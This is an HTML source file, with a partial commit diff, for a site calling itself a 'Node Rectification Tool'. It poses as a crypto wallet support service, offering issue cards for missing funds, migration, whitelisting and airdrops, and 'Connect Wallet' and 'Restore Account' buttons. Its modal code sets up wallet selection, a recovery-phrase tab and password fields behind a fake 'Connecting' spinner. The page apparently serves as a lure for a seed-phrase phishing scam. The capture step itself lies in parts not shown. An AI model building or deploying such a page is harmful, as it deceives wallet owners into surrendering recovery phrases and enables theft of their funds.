

==== index.html @ 65b25411 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Node Rectification Tool</title>
  <style>
    *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

    :root {
      --bg: #0a0f1e;
      --bg2: #0f172a;
      --card-bg: rgba(15,23,42,0.6);
      --border: rgba(51,65,85,0.6);
      --blue: #2563eb;
      --blue-hover: #1d4ed8;
      --cyan: #22d3ee;
      --text: #f1f5f9;
      --muted: #94a3b8;
    }

    html { scroll-behavior: smooth; }

    body {
      font-family: 'Segoe UI', system-ui, -apple-system, sans-serif;
      background: var(--bg);
      color: var(--text);
      min-height: 100vh;
      overflow-x: hidden;
    }

    /* ── HEADER ── */
    header {
      position: fixed; top: 0; left: 0; right: 0; z-index: 100;
      background: rgba(10,15,30,0.85);
      backdrop-filter: blur(20px);
      border-bottom: 1px solid var(--border);
    }
    .nav-inner {
      max-width: 1280px; margin: 0 auto;
      padding: 0 1.5rem;
      display: flex; align-items: center; justify-content: space-between;
      height: 72px;
    }
    .logo { display: flex; align-items: center; gap: 10px; text-decoration: none; }
    .logo-icon {
      width: 42px; height: 42px; border-radius: 12px;
      background: linear-gradient(135deg, #3b82f6, #22d3ee);
      display: flex; align-items: center; justify-content: center;
    }
    .logo-icon svg { width: 22px; height: 22px; color: #fff; }
    .logo-text { font-size: 1.1rem; font-weight: 700; color: #fff; }

    .nav-links { display: flex; align-items: center; gap: 2rem; }
    .nav-links a { color: var(--muted); text-decoration: none; font-size: 0.95rem; transition: color .2s; }
    .nav-links a:hover { color: #fff; }

    .btn {
      display: inline-flex; align-items: center; gap: 8px;
      padding: .65rem 1.4rem; border-radius: 12px; border: none;
      font-size: .95rem; font-weight: 600; cursor: pointer;
      transition: background .2s, box-shadow .2s, transform .15s;
    }
    .btn-primary {
      background: var(--blue); color: #fff;
    }
    .btn-primary:hover {
      background: var(--blue-hover);
      box-shadow: 0 0 24px rgba(37,99,235,.35);
      transform: translateY(-1px);
    }
    .btn-lg { padding: .85rem 2rem; font-size: 1.05rem; border-radius: 14px; }
    .btn-outline {
      background: transparent;
      border: 1px solid #334155;
      color: #cbd5e1;
    }
    .btn-outline:hover { background: #1e293b; color: #fff; }

    .hamburger {
      display: none; background: none; border: none;
      color: var(--muted); cursor: pointer; padding: 6px;
    }
    .hamburger svg { width: 26px; height: 26px; }
    .mobile-menu {
      display: none; flex-direction: column; gap: 1rem;
      padding: 1rem 1.5rem 1.2rem;
      border-top: 1px solid var(--border);
      background: var(--bg);
    }
    .mobile-menu.open { display: flex; }
    .mobile-menu a { color: var(--muted); text-decoration: none; font-size: 1rem; }
    .mobile-menu a:hover { color: #fff; }

    @media (max-width: 768px) {
      .nav-links { display: none; }
      .hamburger { display: block; }
      .logo-text { display: none; }
    }

    /* ── HERO ── */
    .hero {
      position: relative; overflow: hidden;
      padding: 120px 1.5rem 80px;
    }
    .hero-glow {
      position: absolute; top: -100px; left: 50%; transform: translateX(-50%);
      width: 800px; height: 800px; border-radius: 50%;
      background: radial-gradient(circle, rgba(59,130,246,.07) 0%, transparent 70%);
      pointer-events: none;
    }
    .hero-inner {
      max-width: 1280px; margin: 0 auto;
      display: grid; grid-template-columns: 1fr 1fr; gap: 4rem; align-items: center;
      position: relative;
    }
    .hero-content h1 {
      font-size: clamp(2.4rem, 5vw, 3.6rem);
      font-weight: 800; line-height: 1.15; margin-bottom: 1.2rem;
    }
    .hero-content h1 span {
      background: linear-gradient(90deg, #60a5fa, #22d3ee);
      -webkit-background-clip: text; -webkit-text-fill-color: transparent;
    }
    .hero-content p { color: var(--muted); font-size: 1.15rem; line-height: 1.7; margin-bottom: 2rem; }
    .hero-content p strong { color: #fff; }

    /* Phone mockup */
    .phone-wrap { display: flex; justify-content: flex-end; position: relative; }
    .phone-glow {
      position: absolute; inset: -40px; border-radius: 50%;
      background: radial-gradient(circle, rgba(59,130,246,.25), rgba(139,92,246,.15), transparent 70%);
      filter: blur(30px);
    }
    .phone-frame {
      position: relative; background: #fff; border-radius: 48px; padding: 8px;
      box-shadow: 0 30px 80px rgba(37,99,235,.25);
    }
    .phone-inner {
      background: #1a1f2e; border-radius: 40px;
      overflow: hidden; width: 300px;
    }
    .phone-status {
      display: flex; align-items: center; justify-content: space-between;
      padding: 10px 22px 4px; background: #1a1f2e;
    }
    .phone-status span { color: #fff; font-size: .8rem; font-weight: 600; }
    .status-icons { display: flex; align-items: center; gap: 6px; }
    .signal-bars { display: flex; align-items: flex-end; gap: 2px; height: 12px; }
    .signal-bars div { width: 3px; background: #fff; border-radius: 1px; }
    .phone-appbar {
      display: flex; align-items: center; justify-content: space-between;
      padding: 8px 16px; background: #1a1f2e;
    }
    .phone-appbar span { color: #fff; font-weight: 600; font-size: .95rem; }
    .phone-appbar svg { width: 22px; height: 22px; color: #fff; }
    .phone-body { background: #fff; padding: 14px; }
    .wallet-balance { display: flex; justify-content: space-between; align-items: flex-start; margin-bottom: 14px; }
    .wallet-balance .label { color: #64748b; font-size: .78rem; margin-bottom: 2px; }
    .wallet-balance .amount { font-size: 1.5rem; font-weight: 800; color: #0f172a; }
    .wallet-balance .change { color: #10b981; font-size: .78rem; font-weight: 600; }
    .donut { width: 52px; height: 52px; }
    .crypto-item {
      display: flex; align-items: center; justify-content: space-between;
      padding: 8px 0; border-bottom: 1px solid #f1f5f9;
    }
    .crypto-item:last-child { border-bottom: none; }
    .crypto-left { display: flex; align-items: center; gap: 10px; }
    .crypto-icon {
      width: 32px; height: 32px; border-radius: 50%;
      display: flex; align-items: center; justify-content: center;
      color: #fff; font-weight: 700; font-size: .8rem;
    }
    .crypto-name { font-weight: 600; color: #0f172a; font-size: .85rem; }
    .crypto-sym { color: #94a3b8; font-size: .72rem; }
    .crypto-right { text-align: right; }
    .crypto-amount { font-weight: 600; color: #0f172a; font-size: .85rem; }
    .crypto-up { color: #10b981; font-size: .72rem; }
    .crypto-down { color: #ef4444; font-size: .72rem; }
    .phone-nav {
      background: #fff; border-top: 1px solid #f1f5f9;
      display: flex; justify-content: space-around; padding: 10px 0 12px;
    }
    .phone-nav-item { text-align: center; font-size: .65rem; color: #94a3b8; }
    .phone-nav-item.active { color: #3b82f6; }
    .phone-nav-dot { width: 16px; height: 16px; border-radius: 3px; background: currentColor; opacity: .3; margin: 0 auto 3px; }

    @media (max-width: 900px) {
      .hero-inner { grid-template-columns: 1fr; text-align: center; }
      .hero-content { display: flex; flex-direction: column; align-items: center; }
      .phone-wrap { justify-content: center; }
      .phone-inner { width: 260px; }
    }

    /* ── ISSUES SECTION ── */
    .issues-section { padding: 80px 1.5rem; }
    .section-inner { max-width: 1280px; margin: 0 auto; }
    .section-header { text-align: center; margin-bottom: 3rem; }
    .section-header h2 { font-size: clamp(1.8rem, 3.5vw, 2.6rem); font-weight: 800; margin-bottom: .6rem; }
    .section-header p { color: var(--muted); font-size: 1.05rem; }

    .issues-grid {
      display: grid;
      grid-template-columns: repeat(auto-fill, minmax(240px, 1fr));
      gap: 1.25rem;
    }
    .issue-card {
      position: relative;
      background: rgba(15,23,42,0.55);
      border: 1px solid rgba(51,65,85,0.55);
      border-radius: 20px; padding: 1.5rem;
      cursor: pointer;
      transition: border-color .25s, background .25s, transform .25s, box-shadow .25s;
      backdrop-filter: blur(8px);
    }
    .issue-card:hover {
      border-color: rgba(59,130,246,.4);
      background: rgba(30,41,59,0.6);
      transform: translateY(-4px);
      box-shadow: 0 12px 40px rgba(37,99,235,.1);
    }
    .issue-card:hover .card-title { color: #60a5fa; }
    .issue-card:hover .card-arrow { opacity: 1; }
    .card-icon {
      width: 48px; height: 48px; border-radius: 14px;
      display: flex; align-items: center; justify-content: center;
      margin-bottom: 1rem;
      transition: transform .25s;
    }
    .issue-card:hover .card-icon { transform: scale(1.1); }
    .card-icon svg { width: 24px; height: 24px; color: #fff; }
    .card-title { font-size: 1rem; font-weight: 700; color: #f1f5f9; margin-bottom: .5rem; transition: color .2s; }
    .card-desc { font-size: .85rem; color: var(--muted); line-height: 1.6; }
    .card-arrow {
      position: absolute; bottom: 1rem; right: 1rem;
      opacity: 0; transition: opacity .2s;
    }
    .card-arrow svg { width: 18px; height: 18px; color: #60a5fa; }

    /* Icon gradient classes */
    .grad-blue    { background: linear-gradient(135deg,#3b82f6,#22d3ee); }
    .grad-purple  { background: linear-gradient(135deg,#a855f7,#ec4899); }
    .grad-emerald { background: linear-gradient(135deg,#10b981,#14b8a6); }
    .grad-orange  { background: linear-gradient(135deg,#f97316,#f59e0b); }
    .grad-red     { background: linear-gradient(135deg,#ef4444,#f43f5e); }
    .grad-yellow  { background: linear-gradient(135deg,#eab308,#f97316); }
    .grad-indigo  { background: linear-gradient(135deg,#6366f1,#8b5cf6); }
    .grad-cyan    { background: linear-gradient(135deg,#06b6d4,#3b82f6); }
    .grad-pink    { background: linear-gradient(135deg,#ec4899,#d946ef); }
    .grad-violet  { background: linear-gradient(135deg,#8b5cf6,#a855f7); }

    /* ── CTA SECTION ── */
    .cta-section {
      position: relative; padding: 90px 1.5rem; text-align: center; overflow: hidden;
    }
    .cta-bg {
      position: absolute; inset: 0;
      background: linear-gradient(135deg, rgba(37,99,235,.15), rgba(139,92,246,.15));
    }
    .cta-glow {
      position: absolute; top: 50%; left: 50%;
      transform: translate(-50%,-50%);
      width: 600px; height: 600px; border-radius: 50%;
      background: radial-gradient(circle, rgba(59,130,246,.1), transparent 70%);
    }
    .cta-inner { position: relative; max-width: 720px; margin: 0 auto; }
    .cta-tag {
      display: inline-block; color: #60a5fa;
      font-size: .85rem; font-weight: 600; letter-spacing: .1em;
      text-transform: uppercase; margin-bottom: 1rem;
    }
    .cta-inner h2 { font-size: clamp(2rem,4.5vw,3rem); font-weight: 800; margin-bottom: 2rem; }

    /* ── FOOTER ── */
    footer {
      border-top: 1px solid rgba(51,65,85,.4);
      padding: 2rem 1.5rem; text-align: center; color: var(--muted); font-size: .875rem;
    }

    /* ── MODAL OVERLAY ── */
    .modal-overlay {
      display: none; position: fixed; inset: 0; z-index: 200;
      background: rgba(0,0,0,.7); backdrop-filter: blur(6px);
      align-items: center; justify-content: center; padding: 1rem;
    }
    .modal-overlay.open { display: flex; }
    .modal {
      background: #0f172a; border: 1px solid #1e293b;
      border-radius: 24px; width: 100%; max-width: 500px;
      padding: 2rem; position: relative;
      animation: fadeUp .3s ease;
    }
    @keyframes fadeUp { from { opacity:0; transform:translateY(16px); } to { opacity:1; transform:none; } }
    .modal-close {
      position: absolute; top: 1rem; right: 1rem;
      background: none; border: none; color: #64748b; cursor: pointer; padding: 4px;
    }
    .modal-close:hover { color: #fff; }
    .modal-close svg { width: 22px; height: 22px; }
    .modal-header { margin-bottom: 1.5rem; }
    .modal-title {
      display: flex; align-items: center; gap: 10px;
      font-size: 1.2rem; font-weight: 700; color: #fff;
    }
    .modal-title svg { width: 20px; height: 20px; color: #60a5fa; }
    .modal-subtitle { color: #64748b; font-size: .9rem; margin-top: .3rem; }
    .modal-subtitle span { color: #60a5fa; }

    /* Wallet grid */
    .wallet-grid { display: grid; grid-template-columns: 1fr 1fr; gap: .75rem; }
    .wallet-btn {
      display: flex; align-items: center; gap: 12px;
      padding: 1rem 1.1rem;
      background: rgba(30,41,59,.5); border: 1px solid #334155;
      border-radius: 14px; cursor: pointer;
      transition: border-color .2s, background .2s;
      color: #cbd5e1; font-size: .95rem; font-weight: 500;
    }
    .wallet-btn:hover { border-color: rgba(59,130,246,.5); background: #1e293b; color: #fff; }
    .wallet-emoji { font-size: 1.6rem; }

    /* Tabs */
    .tabs { margin-bottom: 1rem; }
    .tab-list {
      display: flex; background: rgba(30,41,59,.5);
      border: 1px solid #334155; border-radius: 12px; padding: 4px; gap: 4px;
    }
    .tab-btn {
      flex: 1; padding: .5rem; border: none; background: none;
      color: #64748b; font-size: .85rem; font-weight: 500;
      border-radius: 9px; cursor: pointer; transition: background .2s, color .2s;
      display: flex; align-items: center; justify-content: center; gap: 6px;
    }
    .tab-btn.active { background: #2563eb; color: #fff; }
    .tab-panel { display: none; }
    .tab-panel.active { display: block; }

    label { display: block; color: #cbd5e1; font-size: .875rem; margin-bottom: .4rem; }
    textarea, input[type="password"] {
      width: 100%; background: rgba(30,41,59,.5);
      border: 1px solid #334155; border-radius: 10px;
      color: #fff; font-size: .9rem; padding: .75rem 1rem;
      resize: vertical; font-family: inherit; transition: border-color .2s;
    }
    textarea { min-height: 100px; }
    textarea:focus, input[type="password"]:focus {
      outline: none; border-color: #3b82f6;
    }
    textarea::placeholder, input::placeholder { color: #475569; }
    .input-hint { color: #475569; font-size: .78rem; margin-top: .35rem; }

    /* Modal buttons row */
    .modal-actions { display: flex; gap: .75rem; margin-top: 1.25rem; }
    .modal-actions .btn { flex: 1; justify-content: center; }

    /* Success state */
    .modal-success { text-align: center; padding: 2rem 1rem; }
    .success-icon {
      width: 64px; height: 64px; border-radius: 50%;
      background: rgba(16,185,129,.15);
      display: flex; align-items: center; justify-content: center;
      margin: 0 auto 1.2rem;
    }
    .success-icon svg { width: 32px; height: 32px; color: #10b981; }
    .modal-success h3 { font-size: 1.2rem; font-weight: 700; margin-bottom: .5rem; }
    .modal-success p { color: #64748b; font-size: .9rem; }

    /* Loading spinner */
    .spinner {
      width: 16px; height: 16px; border: 2px solid rgba(255,255,255,.3);
      border-top-color: #fff; border-radius: 50%;
      animation: spin .7s linear infinite; display: inline-block;
    }
    @keyframes spin { to { transform: rotate(360deg); } }

    .modal-footer-note { color: #475569; font-size: .78rem; text-align: center; margin-top: 1rem; }

    /* ── ANIMATIONS ── */
    .fade-in-up {
      opacity: 0; transform: translateY(24px);
      transition: opacity .6s ease, transform .6s ease;
    }
    .fade-in-up.visible { opacity: 1; transform: none; }
    .fade-in-left {
      opacity: 0; transform: translateX(-28px);
      transition: opacity .6s ease, transform .6s ease;
    }
    .fade-in-left.visible { opacity: 1; transform: none; }
    .fade-in-right {
      opacity: 0; transform: translateX(28px);
      transition: opacity .6s ease, transform .6s ease;
    }
    .fade-in-right.visible { opacity: 1; transform: none; }
  </style>
</head>
<body>

<!-- ══════════ HEADER ══════════ -->
<header>
  <div class="nav-inner">
    <a href__="#" class="logo">
      <div class="logo-icon">
        <svg fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24">
          <path stroke-linecap="round" stroke-linejoin="round"
            d="M3 10h18M7 15h1m4 0h1m-7 4h12a3 3 0 003-3V8a3 3 0 00-3-3H6a3 3 0 00-3 3v8a3 3 0 003 3z"/>
        </svg>
      </div>
      <span class="logo-text">Node Rectification</span>
    </a>

    <nav class="nav-links">
      <a href__="#">Home</a>
      <a href="index2.html"><button class="btn btn-primary">
        <svg width="16" height="16" fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24">
          <path stroke-linecap="round" stroke-linejoin="round"
            d="M3 10h18M7 15h1m4 0h1m-7 4h12a3 3 0 003-3V8a3 3 0 00-3-3H6a3 3 0 00-3 3v8a3 3 0 003 3z"/>
        </svg>
        Connect Wallet
      </button> </a>
    </nav>

    <button class="hamburger" onclick="toggleMobile()" aria-label="Menu">
      <svg id="ham-open" fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24">
        <path stroke-linecap="round" stroke-linejoin="round" d="M4 6h16M4 12h16M4 18h16"/>
      </svg>
      <svg id="ham-close" style="display:none" fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24">
        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
      </svg>
    </button>
  </div>

  <div class="mobile-menu" id="mobile-menu">

    <a href="index2.html"><button class="btn btn-primary" >
      Connect Wallet
    </button></a>
  </div>
</header>

<!-- ══════════ HERO ══════════ -->
<section class="hero">
  <div class="hero-glow"></div>
  <div class="hero-inner">

    <div class="hero-content fade-in-left">
      <h1>Node Rectification <span>Tool</span></h1>
      <p>Over <strong>76 million</strong> wallets created to buy, sell and earn crypto</p>
      <a href="index2.html"><button class="btn btn-primary btn-lg" onclick="openModal()">
        <svg width="20" height="20" fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24">
          <path stroke-linecap="round" stroke-linejoin="round"
            d="M3 10h18M7 15h1m4 0h1m-7 4h12a3 3 0 003-3V8a3 3 0 00-3-3H6a3 3 0 00-3 3v8a3 3 0 003 3z"/>
        </svg>
        Restore Account
      </button></a>
    </div>

    <!-- Phone Mockup -->
    <div class="phone-wrap fade-in-right">
      <div class="phone-glow"></div>
      <div class="phone-frame">
        <div class="phone-inner">
          <!-- Status bar -->
          <div class="phone-status">
            <span>9:41</span>
            <div class="status-icons">
              <div class="signal-bars">
                <div style="height:4px"></div>
                <div style="height:6px"></div>
                <div style="height:9px"></div>
                <div style="height:12px"></div>
              </div>
              <svg width="16" height="16" fill="currentColor" viewBox="0 0 24 24" style="color:#fff">
                <path d="M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.08 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z"/>
              </svg>
              <div style="width:22px;height:11px;border:1.5px solid #fff;border-radius:3px;position:relative;">
                <div style="position:absolute;left:2px;top:2px;right:4px;bottom:2px;background:#fff;border-radius:1px;"></div>
              </div>
            </div>
          </div>
          <!-- App bar -->
          <div class="phone-appbar">
            <svg fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24">
              <path stroke-linecap="round" stroke-linejoin="round" d="M4 6h16M4 12h16M4 18h16"/>
            </svg>
            <span>Home</span>
            <svg fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24">
              <path stroke-linecap="round" stroke-linejoin="round"
                d="M12 4v1m6 11h2m-6 0h-2v4m0-11v3m0 0h.01M12 12h4.01M16 20h4M4 12h4m12 0h.01M5 8h2a1 1 0 001-1V5a1 1 0 00-1-1H5a1 1 0 00-1 1v2a1 1 0 001 1zm12 0h2a1 1 0 001-1V5a1 1 0 00-1-1h-2a1 1 0 00-1 1v2a1 1 0 001 1zM5 20h2a1 1 0 001-1v-2a1 1 0 00-1-1H5a1 1 0 00-1 1v2a1 1 0 001 1z"/>
            </svg>
          </div>
          <!-- Wallet body -->
          <div class="phone-body">
            <div class="wallet-balance">
              <div>
                <div class="label">Total Balance</div>
                <div class="amount">$22,982.91</div>
                <div class="change">+$407.66 (3.14%) 24hrs</div>
              </div>
              <svg class="donut" viewBox="0 0 36 36">
                <path d="M18 2.0845 a 15.9155 15.9155 0 0 1 0 31.831 a 15.9155 15.9155 0 0 1 0 -31.831"
                  fill="none" stroke="#e5e7eb" stroke-width="3"/>
                <path d="M18 2.0845 a 15.9155 15.9155 0 0 1 0 31.831 a 15.9155 15.9155 0 0 1 0 -31.831"
                  fill="none" stroke="#f97316" stroke-width="3" stroke-dasharray="75, 100"/>
              </svg>
            </div>
            <!-- Crypto rows -->
            <div class="crypto-item">
              <div class="crypto-left">
                <div class="crypto-icon" style="background:#f97316">B</div>
                <div>
                  <div class="crypto-name">Bitcoin</div>
                  <div class="crypto-sym">BTC</div>
                </div>
              </div>
              <div class="crypto-right">
                <div class="crypto-amount">$15,879.90</div>
                <div class="crypto-up">+1.56%</div>
              </div>
            </div>
            <div class="crypto-item">
              <div class="crypto-left">
                <div class="crypto-icon" style="background:#3b82f6">E</div>
                <div>
                  <div class="crypto-name">Ethereum</div>
                  <div class="crypto-sym">ETH</div>
                </div>
              </div>
              <div class="crypto-right">
                <div class="crypto-amount">$1,103.01</div>
                <div class="crypto-up">+1.39%</div>
              </div>
            </div>
            <div class="crypto-item">
              <div class="crypto-left">
                <div class="crypto-icon" style="background:#10b981">B</div>
                <div>
                  <div class="crypto-name">Bitcoin Cash</div>
                  <div class="crypto-sym">BCH</div>
                </div>
              </div>
              <div class="crypto-right">
                <div class="crypto-amount">$346.12</div>
                <div class="crypto-down">-0.21%</div>
              </div>
            </div>
          </div>
          <!-- Bottom nav -->
          <div class="phone-nav">
            <div class="phone-nav-item active"><div class="phone-nav-dot"></div>Home</div>
            <div class="phone-nav-item"><div class="phone-nav-dot"></div>Activity</div>
            <div class="phone-nav-item"><div class="phone-nav-dot"></div>Swap</div>
            <div class="phone-nav-item"><div class="phone-nav-dot"></div>Buy</div>
            <div class="phone-nav-item"><div class="phone-nav-dot"></div>Transfer</div>
          </div>
        </div>
      </div>
    </div>

  </div>
</section>

<!-- ══════════ ISSUES SECTION ══════════ -->
<section class="issues-section">
  <div class="section-inner">
    <div class="section-header fade-in-up">
      <h2>Please Select Issue Category</h2>
      <p>Which of these is related to your issue?</p>
    </div>

    <div class="issues-grid" id="issues-grid">
      <!-- Cards injected by JS -->
    </div>
  </div>
</section>

<!-- ══════════ CTA SECTION ══════════ -->
<section class="cta-section">
  <div class="cta-bg"></div>
  <div class="cta-glow"></div>
  <div class="cta-inner fade-in-up">
    <span class="cta-tag">Ready to Start</span>
    <h2>Restore Your Account</h2>
    <button class="btn btn-primary btn-lg" onclick="openModal()">
      Get Started
      <svg width="20" height="20" fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24">
        <path stroke-linecap="round" stroke-linejoin="round" d="M17 8l4 4m0 0l-4 4m4-4H3"/>
      </svg>
    </button>
  </div>
</section>

<!-- ══════════ FOOTER ══════════ -->
<footer>
  <p>© 2025 Node Rectification Tool. All rights reserved.</p>
</footer>





    
   

    


<script>
  /* ── Issue categories data ── */
  const issues = [
    { title: "Swap/Exchange", desc: "Click here for any issues with swapping/exchange of coins", grad: "grad-blue",
      svg: `<path stroke-linecap="round" stroke-linejoin="round" d="M4 4v5h.582m15.356 2A8.001 8.001 0 004.582 9m0 0H9m11 11v-5h-.581m0 0a8.003 8.003 0 01-15.357-2m15.357 2H15"/>` },
    { title: "Connect to Dapps", desc: "Click here to connect decentralised web applications to mobile wallets or enable Dapp on mobile wallets or extension", grad: "grad-purple",
      svg: `<path stroke-linecap="round" stroke-linejoin="round" d="M13.828 10.172a4 4 0 00-5.656 0l-4 4a4 4 0 105.656 5.656l1.102-1.101m-.758-4.899a4 4 0 005.656 0l4-4a4 4 0 00-5.656-5.656l-1.1 1.1"/>` },
    { title: "Whitelisting Issues", desc: "Click here to manually whitelist your wallet.", grad: "grad-emerald",
      svg: `<path stroke-linecap="round" stroke-linejoin="round" d="M9 12l2 2 4-4m5.618-4.016A11.955 11.955 0 0112 2.944a11.955 11.955 0 01-8.618 3.04A12.02 12.02 0 003 9c0 5.591 3.824 10.29 9 11.622 5.176-1.332 9-6.03 9-11.622 0-1.042-.133-2.052-.382-3.016z"/>` },
    { title: "Missing Funds/Irregular Token Balance", desc: "Click here to recover lost or missing funds", grad: "grad-orange",
      svg: `<path stroke-linecap="round" stroke-linejoin="round" d="M12 8c-1.657 0-3 .895-3 2s1.343 2 3 2 3 .895 3 2-1.343 2-3 2m0-8c1.11 0 2.08.402 2.599 1M12 8V7m0 1v8m0 0v1m0-1c-1.11 0-2.08-.402-2.599-1M21 12a9 9 0 11-18 0 9 9 0 0118 0z"/>` },
    { title: "High Gas Fees", desc: "Click here to rectify", grad: "grad-red",
      svg: `<path stroke-linecap="round" stroke-linejoin="round" d="M17.657 18.657A8 8 0 016.343 7.343S7 9 9 10c0-2 .5-5 2.986-7C14 5 16.09 5.777 17.656 7.343A7.975 7.975 0 0120 13a7.975 7.975 0 01-2.343 5.657z"/><path stroke-linecap="round" stroke-linejoin="round" d="M9.879 16.121A3 3 0 1012.015 11L11 14H9c0 .768.293 1.536.879 2.121z"/>` },
    { title: "Transaction Error", desc: "Do you have any issue with transactions? Click here to rectify", grad: "grad-yellow",
      svg: `<path stroke-linecap="round" stroke-linejoin="round" d="M12 9v2m0 4h.01m-6.938 4h13.856c1.54 0 2.502-1.667 1.732-3L13.732 4c-.77-1.333-2.694-1.333-3.464 0L3.34 16c-.77 1.333.192 3 1.732 3z"/>` },
    { title: "Staking/Unstaking", desc: "Do you have issues staking your tokens or getting your rewards? Click here to rectify", grad: "grad-indigo",
      svg: `<path stroke-linecap="round" stroke-linejoin="round" d="M20 7l-8-4-8 4m16 0l-8 4m8-4v10l-8 4m0-10L4 7m8 4v10M4 7v10l8 4"/>` },
    { title: "Migration", desc: "Did you miss the migration window? Click here to manually migrate your tokens", grad: "grad-cyan",
      svg: `<path stroke-linecap="round" stroke-linejoin="round" d="M13 10V3L4 14h7v7l9-11h-7z"/>` },
    { title: "Airdrop Issues", desc: "Do you have issues with an ongoing airdrop? Click here to rectify", grad: "grad-pink",
      svg: `<path stroke-linecap="round" stroke-linejoin="round" d="M12 8v13m0-13V6a2 2 0 112 2h-2zm0 0V5.5A2.5 2.5 0 109.5 8H12zm-7 4h14M5 12a2 2 0 110-4h14a2 2 0 110 4M5 12v7a2 2 0 002 2h10a2 2 0 002-2v-7"/>` },
    { title: "Minting", desc: "Do you have any issues with Minting? Click here to rectify", grad: "grad-violet",
      svg: `<path stroke-linecap="round" stroke-linejoin="round" d="M5 3v4M3 5h4M6 17v4m-2-2h4m5-16l2.286 6.857L21 12l-5.714 2.143L13 21l-2.286-6.857L5 12l5.714-2.143L13 3z"/>` },
  ];

  /* Render issue cards */
  const grid = document.getElementById('issues-grid');
  issues.forEach((issue, i) => {
    const card = document.createElement('div');
    card.className = 'issue-card fade-in-up';
    card.style.transitionDelay = (i * 50) + 'ms';
    card.onclick = () => openModal(issue.title);
    card.innerHTML = `
      <div class="card-icon ${issue.grad}">
        <svg fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24">${issue.svg}</svg>
      </div>
      <div class="card-title">${issue.title}</div>
      <div class="card-desc">${issue.desc}</div>
      <div class="card-arrow">
        <svg fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24">
          <path stroke-linecap="round" stroke-linejoin="round" d="M17 8l4 4m0 0l-4 4m4-4H3"/>
        </svg>
      </div>`;
    grid.appendChild(card);
  });

  /* ── Scroll animations ── */
  const observer = new IntersectionObserver((entries) => {
    entries.forEach(e => { if (e.isIntersecting) e.target.classList.add('visible'); });
  }, { threshold: 0.1 });

  document.querySelectorAll('.fade-in-up, .fade-in-left, .fade-in-right').forEach(el => observer.observe(el));

  /* ── Mobile menu ── */
  function toggleMobile() {
    const menu = document.getElementById('mobile-menu');
    const open = document.getElementById('ham-open');
    const close = document.getElementById('ham-close');
    menu.classList.toggle('open');
    open.style.display = menu.classList.contains('open') ? 'none' : 'block';
    close.style.display = menu.classList.contains('open') ? 'block' : 'none';
  }
  function closeMobile() {
    const menu = document.getElementById('mobile-menu');
    menu.classList.remove('open');
    document.getElementById('ham-open').style.display = 'block';
    document.getElementById('ham-close').style.display = 'none';
  }

  /* ── Modal ── */
  let currentStep = 1;

  function openModal(issueName) {
    const overlay = document.getElementById('modal-overlay');
    overlay.classList.add('open');
    document.body.style.overflow = 'hidden';
    showStep(1);
    const subtitle = document.getElementById('modal-subtitle');
    subtitle.innerHTML = issueName
      ? `Issue: <span>${issueName}</span>`
      : 'Select your wallet to continue';
  }

  function closeModal() {
    document.getElementById('modal-overlay').classList.remove('open');
    document.body.style.overflow = '';
    setTimeout(() => showStep(1), 200);
  }

  function handleOverlayClick(e) {
    if (e.target === document.getElementById('modal-overlay')) closeModal();
  }

  function showStep(n) {
    currentStep = n;
    document.getElementById('step-1').style.display = n === 1 ? 'block' : 'none';
    document.getElementById('step-2').style.display = n === 2 ? 'block' : 'none';
    document.getElementById('step-3').style.display = n === 3 ? 'block' : 'none';
  }

  function selectWallet(name) {
    document.getElementById('step2-title').innerHTML = `
      <svg width="20" height="20" fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24">
        <path stroke-linecap="round" stroke-linejoin="round"
          d="M3 10h18M7 15h1m4 0h1m-7 4h12a3 3 0 003-3V8a3 3 0 00-3-3H6a3 3 0 00-3 3v8a3 3 0 003 3z"/>
      </svg>
      ${name}`;
    showStep(2);
    switchTab('phrase', document.querySelector('.tab-btn'));
  }

  function goBack() { showStep(1); }

  function switchTab(tab, btn) {
    document.querySelectorAll('.tab-panel').forEach(p => p.classList.remove('active'));
    document.querySelectorAll('.tab-btn').forEach(b => b.classList.remove('active'));
    document.getElementById('tab-' + tab).classList.add('active');
    btn.classList.add('active');
  }

  function handleConnect() {
    const btn = document.getElementById('connect-btn');
    btn.disabled = true;
    btn.innerHTML = `<span class="spinner"></span> Connecting...`;
    setTimeout(() => {
      btn.disabled = false;
      btn.innerHTML = 'Connect';
      showStep(3);
      setTimeout(() => closeModal(), 3000);
    }, 2000);
  }

  /* ── Keyboard close ── */
  document.addEventListener('keydown', e => { if (e.key === 'Escape') closeModal(); });
</script>
</body>
</html>


==== commit 09bb9b65: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -93,7 +93,7 @@
     .mobile-menu a:hover { color: #fff; }
 
     @media (max-width: 768px) {
-      .nav-links { display: none; }
+      .nav-links { display: block; }
       .hamburger { display: block; }
       .logo-text { display: none; }
     }
@@ -409,7 +409,7 @@
     </a>
 
     <nav class="nav-links">
-      <a href__="#">Home</a>
+      <a href__="#"></a>
       <a href="index2.html"><button class="btn btn-primary">
         <svg width="16" height="16" fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24">
           <path stroke-linecap="round" stroke-linejoin="round"
@@ -419,14 +419,7 @@
       </button> </a>
     </nav>
 
-    <button class="hamburger" onclick="toggleMobile()" aria-label="Menu">
-      <svg id="ham-open" fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24">
-        <path stroke-linecap="round" stroke-linejoin="round" d="M4 6h16M4 12h16M4 18h16"/>
-      </svg>
